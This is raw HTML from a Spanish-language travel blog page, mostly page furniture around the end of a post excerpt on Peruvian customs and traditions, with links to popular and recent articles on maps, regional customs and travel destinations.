data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Danza de las Tijeras" data-image-description="" data-image-caption="" data-medium-file="https://www.blogitravel.com/wp-content/uploads/2010/08/costumbres-del-peru9-300x225.webp" data-large-file="https://www.blogitravel.com/wp-content/uploads/2010/08/costumbres-del-peru9-e1664037772819.webp" class="alignnone wp-image-19832 size-full" src="https://www.blogitravel.com/wp-content/uploads/2010/08/costumbres-del-peru9-e1664037772819.webp" alt="Danza de las Tijeras" width="500" height="375" /></noscript>
<!--CusAds0-->
</p>
<div class="more-link-wrap"> <a href="https://www.blogitravel.com/2010/08/principales-costumbres-y-tradiciones-del-peru/" class="more-link">Continuar</a></div>
<!--CusAds0--><!--CusAds0--><!--CusAds0-->
<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-6701"
				class="share-facebook sd-button share-icon no-text"
				href="https://www.blogitravel.com/2010/08/principales-costumbres-y-tradiciones-del-peru/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-6701"
				>
				<span id="sharing-facebook-6701" hidden>Haz clic para compartir en Facebook (Se abre en una ventana nueva)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-6701"
				class="share-twitter sd-button share-icon no-text"
				href="https://www.blogitravel.com/2010/08/principales-costumbres-y-tradiciones-del-peru/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-6701"
				>
				<span id="sharing-twitter-6701" hidden>Haz clic para compartir en X (Se abre en una ventana nueva)</span>
				<span>X</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-6701"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://www.blogitravel.com/2010/08/principales-costumbres-y-tradiciones-del-peru/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-6701"
				>
				<span id="sharing-whatsapp-6701" hidden>Haz clic para compartir en WhatsApp (Se abre en una ventana nueva)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-6701"
				class="share-pinterest sd-button share-icon no-text"
				href="https://www.blogitravel.com/2010/08/principales-costumbres-y-tradiciones-del-peru/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-6701"
				>
				<span id="sharing-pinterest-6701" hidden>Haz clic para compartir en Pinterest (Se abre en una ventana nueva)</span>
				<span>Pinterest</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="sharing-email-6701" class="share-email sd-button share-icon no-text" href="/cdn-cgi/l/email-protection#[base64]" target="_blank" aria-labelledby="sharing-email-6701" data-email-share-error-title="¿Tienes un correo electrónico configurado?" data-email-share-error-text="Si tienes problemas al compartir por correo electrónico, es posible que sea porque no tengas un correo electrónico configurado en tu navegador. Puede que tengas que crear un nuevo correo electrónico tú mismo." data-email-share-nonce="237256f3ad" data-email-share-track-url="https://www.blogitravel.com/2010/08/principales-costumbres-y-tradiciones-del-peru/?share=email">
				<span id="sharing-email-6701" hidden>Haz clic para enviar un enlace por correo electrónico a un amigo (Se abre en una ventana nueva)</span>
				<span>Correo electrónico</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-6701"
				class="share-linkedin sd-button share-icon no-text"
				href="https://www.blogitravel.com/2010/08/principales-costumbres-y-tradiciones-del-peru/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-6701"
				>
				<span id="sharing-linkedin-6701" hidden>Haz clic para compartir en LinkedIn (Se abre en una ventana nueva)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-6701"
				class="share-tumblr sd-button share-icon no-text"
				href="https://www.blogitravel.com/2010/08/principales-costumbres-y-tradiciones-del-peru/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-6701"
				>
				<span id="sharing-tumblr-6701" hidden>Haz clic para compartir en Tumblr (Se abre en una ventana nueva)</span>
				<span>Tumblr</span>
			</a></li><li class="share-pocket"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pocket-6701"
				class="share-pocket sd-button share-icon no-text"
				href="https://www.blogitravel.com/2010/08/principales-costumbres-y-tradiciones-del-peru/?share=pocket"
				target="_blank"
				aria-labelledby="sharing-pocket-6701"
				>
				<span id="sharing-pocket-6701" hidden>Haz clic para compartir en Pocket (Se abre en una ventana nueva)</span>
				<span>Pocket</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-6701"
				class="share-telegram sd-button share-icon no-text"
				href="https://www.blogitravel.com/2010/08/principales-costumbres-y-tradiciones-del-peru/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-6701"
				>
				<span id="sharing-telegram-6701" hidden>Haz clic para compartir en Telegram (Se abre en una ventana nueva)</span>
				<span>Telegram</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-6701"
				class="share-reddit sd-button share-icon no-text"
				href="https://www.blogitravel.com/2010/08/principales-costumbres-y-tradiciones-del-peru/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-6701"
				>
				<span id="sharing-reddit-6701" hidden>Haz clic para compartir en Reddit (Se abre en una ventana nueva)</span>
				<span>Reddit</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-6701"
				class="share-print sd-button share-icon no-text"
				href="https://www.blogitravel.com/2010/08/principales-costumbres-y-tradiciones-del-peru/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-6701"
				>
				<span id="sharing-print-6701" hidden>Haz clic para imprimir (Se abre en una ventana nueva)</span>
				<span>Imprimir</span>
			</a></li><li class="share-end"></li></ul></div></div></div>	            </div>
            </div>

        </div>

                                    </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Buscar en Blogitravel.com</span></h4><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src='https://cse.google.com/cse.js?cx=partner-pub-3321393406600661:2130002501'></script><div class="gcse-searchbox-only"></div></div></aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_4_10d td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Síguenos</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">1,916</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/120181488028728"  >Me gusta</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">89</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://twitter.com/blogitravel"  >Seguir</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">11,111</span><span class="td_social_info td_social_info_name">suscriptores</span><span class="td_social_button"><a href="https://www.youtube.com/channel/UCHHLrYt3WO2lSI5YsqAwhmg"  >Suscribirte</a></span></div></div></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_top-posts"><h4 class="block-title"><span>Lo Más Popular</span></h4><ul class='widgets-list-layout no-grav'>
<li><a href="https://www.blogitravel.com/2017/02/tradiciones-y-costumbres-del-estado-zulia/" title="Tradiciones, Costumbres y Cultura del Estado Zulia [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2017/02/arepa-e1751561254631.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2017/02/arepa-e1751561254631.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2017/02/arepa-e1751561254631.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2017/02/arepa-e1751561254631.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2017/02/arepa-e1751561254631.webp?resize=160%2C160&amp;ssl=1 4x" alt="Tradiciones, Costumbres y Cultura del Estado Zulia [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2017/02/arepa-e1751561254631.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2017/02/arepa-e1751561254631.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2017/02/arepa-e1751561254631.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2017/02/arepa-e1751561254631.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2017/02/arepa-e1751561254631.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2017/02/arepa-e1751561254631.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2017/02/arepa-e1751561254631.webp?resize=160%2C160&amp;ssl=1 4x" alt="Tradiciones, Costumbres y Cultura del Estado Zulia [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogitravel.com/2017/02/tradiciones-y-costumbres-del-estado-zulia/" title="Tradiciones, Costumbres y Cultura del Estado Zulia [Actualizado]" class="bump-view" data-bump-view="tp">Tradiciones, Costumbres y Cultura del Estado Zulia [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogitravel.com/2025/11/mapa-de-veracruz-para-imprimir-con-municipios-y-localidades/" title="Mapa de Veracruz con Nombres y División Política para Imprimir [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2025/11/mapa-de-veracruz3-e1769179337404.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2025/11/mapa-de-veracruz3-e1769179337404.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2025/11/mapa-de-veracruz3-e1769179337404.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2025/11/mapa-de-veracruz3-e1769179337404.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2025/11/mapa-de-veracruz3-e1769179337404.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mapa de Veracruz con Nombres y División Política para Imprimir [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2025/11/mapa-de-veracruz3-e1769179337404.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2025/11/mapa-de-veracruz3-e1769179337404.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2025/11/mapa-de-veracruz3-e1769179337404.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2025/11/mapa-de-veracruz3-e1769179337404.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2025/11/mapa-de-veracruz3-e1769179337404.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2025/11/mapa-de-veracruz3-e1769179337404.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2025/11/mapa-de-veracruz3-e1769179337404.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mapa de Veracruz con Nombres y División Política para Imprimir [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogitravel.com/2025/11/mapa-de-veracruz-para-imprimir-con-municipios-y-localidades/" title="Mapa de Veracruz con Nombres y División Política para Imprimir [Actualizado]" class="bump-view" data-bump-view="tp">Mapa de Veracruz con Nombres y División Política para Imprimir [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogitravel.com/2009/10/mapa-de-estados-unidos/" title="Mapa de Estados Unidos Completo en HD para Imprimir [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mapa de Estados Unidos Completo en HD para Imprimir [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mapa de Estados Unidos Completo en HD para Imprimir [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogitravel.com/2009/10/mapa-de-estados-unidos/" title="Mapa de Estados Unidos Completo en HD para Imprimir [Actualizado]" class="bump-view" data-bump-view="tp">Mapa de Estados Unidos Completo en HD para Imprimir [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogitravel.com/2019/05/vestimenta-de-venezuela-trajes-tipicos-venezolanos/" title="Vestimenta de Venezuela: Trajes Típicos para Hombre y Mujer [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2019/05/vestimenta_de_venezuela3-e1663088903670.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2019/05/vestimenta_de_venezuela3-e1663088903670.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2019/05/vestimenta_de_venezuela3-e1663088903670.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2019/05/vestimenta_de_venezuela3-e1663088903670.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2019/05/vestimenta_de_venezuela3-e1663088903670.webp?resize=160%2C160&amp;ssl=1 4x" alt="Vestimenta de Venezuela: Trajes Típicos para Hombre y Mujer [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2019/05/vestimenta_de_venezuela3-e1663088903670.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2019/05/vestimenta_de_venezuela3-e1663088903670.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2019/05/vestimenta_de_venezuela3-e1663088903670.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2019/05/vestimenta_de_venezuela3-e1663088903670.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2019/05/vestimenta_de_venezuela3-e1663088903670.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2019/05/vestimenta_de_venezuela3-e1663088903670.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2019/05/vestimenta_de_venezuela3-e1663088903670.webp?resize=160%2C160&amp;ssl=1 4x" alt="Vestimenta de Venezuela: Trajes Típicos para Hombre y Mujer [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogitravel.com/2019/05/vestimenta-de-venezuela-trajes-tipicos-venezolanos/" title="Vestimenta de Venezuela: Trajes Típicos para Hombre y Mujer [Actualizado]" class="bump-view" data-bump-view="tp">Vestimenta de Venezuela: Trajes Típicos para Hombre y Mujer [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogitravel.com/2019/04/mapa-del-estado-anzoategui-y-sus-municipios/" title="Mapa del Estado Anzoátegui (Venezuela) con Municipios y Capitales [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2019/04/mapa-del-estado-anzoategui2-e1663089332672.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2019/04/mapa-del-estado-anzoategui2-e1663089332672.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2019/04/mapa-del-estado-anzoategui2-e1663089332672.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2019/04/mapa-del-estado-anzoategui2-e1663089332672.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2019/04/mapa-del-estado-anzoategui2-e1663089332672.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mapa del Estado Anzoátegui (Venezuela) con Municipios y Capitales [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2019/04/mapa-del-estado-anzoategui2-e1663089332672.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2019/04/mapa-del-estado-anzoategui2-e1663089332672.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2019/04/mapa-del-estado-anzoategui2-e1663089332672.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2019/04/mapa-del-estado-anzoategui2-e1663089332672.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2019/04/mapa-del-estado-anzoategui2-e1663089332672.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2019/04/mapa-del-estado-anzoategui2-e1663089332672.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2019/04/mapa-del-estado-anzoategui2-e1663089332672.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mapa del Estado Anzoátegui (Venezuela) con Municipios y Capitales [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogitravel.com/2019/04/mapa-del-estado-anzoategui-y-sus-municipios/" title="Mapa del Estado Anzoátegui (Venezuela) con Municipios y Capitales [Actualizado]" class="bump-view" data-bump-view="tp">Mapa del Estado Anzoátegui (Venezuela) con Municipios y Capitales [Actualizado]</a>
							</div>
							</li></ul>
</aside><aside class="td_block_template_1 widget widget_links"><h4 class="block-title"><span>Blogroll</span></h4>
	<ul class='xoxo blogroll'>
<li><a href="http://www.blogicars.com/" title="el mejor blog sobre el mundo del motor">Blogicars</a></li>
<li><a href="http://www.blogicasa.com">Blogicasa</a></li>
<li><a href="http://www.blogichef.com">Blogichef</a></li>
<li><a href="http://www.blogichics.com" title="el mejor blog para chicas como tú">Blogichics</a></li>
<li><a href="http://www.blogistar.com/" title="el mejor blog sobre el mundo del espectáculo">Blogistar</a></li>
<li><a href="http://www.blogitecno.com/" title="el mejor blog para geeks">Blogitecno</a></li>
<li><a href="http://www.arlecoproducciones.com">Marketing Digital &amp; Publicidad Online</a></li>

	</ul>
</aside>

		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Lo Último</span></h4>
		<ul>
											<li>
					<a href="https://www.blogitravel.com/2026/01/livraria-lello-en-porto-portugal-historia-horario-entrada-y-fotos/">Livraria Lello en Porto, Portugal: Historia, Horario, Entrada y Fotos</a>
									</li>
											<li>
					<a href="https://www.blogitravel.com/2026/01/como-saber-mi-codigo-postal-ubica-y-descubre-tu-direccion-postal/">¿Cómo saber mi Código Postal?: Ubica y Descubre tu Dirección Postal</a>
									</li>
											<li>
					<a href="https://www.blogitravel.com/2025/12/estrella-de-navidad-historia-y-significado-de-la-estrella-de-belen/">Estrella de Belén: Significado y Explicación de la Estrella de Navidad [Actualizado]</a>
									</li>
											<li>
					<a href="https://www.blogitravel.com/2025/11/tortugas-de-agua-cuidados-que-comen/">Tortugas de Agua: Cuidados, ¿Qué comen?</a>
									</li>
											<li>
					<a href="https://www.blogitravel.com/2025/11/pregones-ejemplos-para-ninos/">Pregones: Ejemplos para Niños</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_1 widget widget_tag_cloud"><h4 class="block-title"><span>Nube de Etiquetas</span></h4><div class="tagcloud"><a href="https://www.blogitravel.com/tag/aerolinea/" class="tag-cloud-link tag-link-249 tag-link-position-1" style="font-size: 8.7716535433071pt;" aria-label="Aerolinea (47 elementos)">Aerolinea</a>
<a href="https://www.blogitravel.com/tag/alojamiento/" class="tag-cloud-link tag-link-285 tag-link-position-2" style="font-size: 10.645669291339pt;" aria-label="Alojamiento (70 elementos)">Alojamiento</a>
<a href="https://www.blogitravel.com/tag/alojamiento-en/" class="tag-cloud-link tag-link-5863 tag-link-position-3" style="font-size: 8.1102362204724pt;" aria-label="Alojamiento en (41 elementos)">Alojamiento en</a>
<a href="https://www.blogitravel.com/tag/baratos/" class="tag-cloud-link tag-link-2898 tag-link-position-4" style="font-size: 12.188976377953pt;" aria-label="baratos (97 elementos)">baratos</a>
<a href="https://www.blogitravel.com/tag/costumbres/" class="tag-cloud-link tag-link-2865 tag-link-position-5" style="font-size: 10.976377952756pt;" aria-label="costumbres (74 elementos)">costumbres</a>
<a href="https://www.blogitravel.com/tag/crucero/" class="tag-cloud-link tag-link-1073 tag-link-position-6" style="font-size: 8pt;" aria-label="Crucero (40 elementos)">Crucero</a>
<a href="https://www.blogitravel.com/tag/cultura/" class="tag-cloud-link tag-link-399 tag-link-position-7" style="font-size: 10.314960629921pt;" aria-label="Cultura (65 elementos)">Cultura</a>
<a href="https://www.blogitravel.com/tag/destinos/" class="tag-cloud-link tag-link-288 tag-link-position-8" style="font-size: 12.07874015748pt;" aria-label="Destinos (94 elementos)">Destinos</a>
<a href="https://www.blogitravel.com/tag/el-mundo/" class="tag-cloud-link tag-link-2889 tag-link-position-9" style="font-size: 8.6614173228346pt;" aria-label="el mundo (46 elementos)">el mundo</a>
<a href="https://www.blogitravel.com/tag/espana/" class="tag-cloud-link tag-link-9036 tag-link-position-10" style="font-size: 9.7637795275591pt;" aria-label="España (58 elementos)">España</a>
<a href="https://www.blogitravel.com/tag/guia/" class="tag-cloud-link tag-link-2900 tag-link-position-11" style="font-size: 19.905511811024pt;" aria-label="guia (491 elementos)">guia</a>
<a href="https://www.blogitravel.com/tag/guia-de-viajes/" class="tag-cloud-link tag-link-1156 tag-link-position-12" style="font-size: 11.086614173228pt;" aria-label="Guia de Viajes (76 elementos)">Guia de Viajes</a>
<a href="https://www.blogitravel.com/tag/hotel/" class="tag-cloud-link tag-link-472 tag-link-position-13" style="font-size: 9.9842519685039pt;" aria-label="Hotel (61 elementos)">Hotel</a>
<a href="https://www.blogitravel.com/tag/hotel-en/" class="tag-cloud-link tag-link-3202 tag-link-position-14" style="font-size: 8.2204724409449pt;" aria-label="Hotel en (42 elementos)">Hotel en</a>
<a href="https://www.blogitravel.com/tag/hoteles/" class="tag-cloud-link tag-link-9024 tag-link-position-15" style="font-size: 15.385826771654pt;" aria-label="Hoteles (188 elementos)">Hoteles</a>
<a href="https://www.blogitravel.com/tag/hoteles-baratos/" class="tag-cloud-link tag-link-3382 tag-link-position-16" style="font-size: 9.6535433070866pt;" aria-label="Hoteles Baratos (57 elementos)">Hoteles Baratos</a>
<a href="https://www.blogitravel.com/tag/hoteles-en/" class="tag-cloud-link tag-link-2885 tag-link-position-17" style="font-size: 11.086614173228pt;" aria-label="hoteles en (77 elementos)">hoteles en</a>
<a href="https://www.blogitravel.com/tag/italia/" class="tag-cloud-link tag-link-9014 tag-link-position-18" style="font-size: 8.8818897637795pt;" aria-label="Italia (48 elementos)">Italia</a>
<a href="https://www.blogitravel.com/tag/lugares/" class="tag-cloud-link tag-link-3230 tag-link-position-19" style="font-size: 10.425196850394pt;" aria-label="Lugares (67 elementos)">Lugares</a>
<a href="https://www.blogitravel.com/tag/mapa/" class="tag-cloud-link tag-link-209 tag-link-position-20" style="font-size: 11.196850393701pt;" aria-label="Mapa (79 elementos)">Mapa</a>
<a href="https://www.blogitravel.com/tag/mapas/" class="tag-cloud-link tag-link-2861 tag-link-position-21" style="font-size: 8.3307086614173pt;" aria-label="mapas (43 elementos)">mapas</a>
<a href="https://www.blogitravel.com/tag/mejor/" class="tag-cloud-link tag-link-2891 tag-link-position-22" style="font-size: 11.527559055118pt;" aria-label="mejor (85 elementos)">mejor</a>
<a href="https://www.blogitravel.com/tag/mejores/" class="tag-cloud-link tag-link-2890 tag-link-position-23" style="font-size: 17.590551181102pt;" aria-label="mejores (301 elementos)">mejores</a>
<a href="https://www.blogitravel.com/tag/monumentos/" class="tag-cloud-link tag-link-9023 tag-link-position-24" style="font-size: 8.2204724409449pt;" aria-label="Monumentos (42 elementos)">Monumentos</a>
<a href="https://www.blogitravel.com/tag/mundo/" class="tag-cloud-link tag-link-2888 tag-link-position-25" style="font-size: 11.196850393701pt;" aria-label="mundo (78 elementos)">mundo</a>
<a href="https://www.blogitravel.com/tag/mexico/" class="tag-cloud-link tag-link-9029 tag-link-position-26" style="font-size: 11.858267716535pt;" aria-label="México (91 elementos)">México</a>
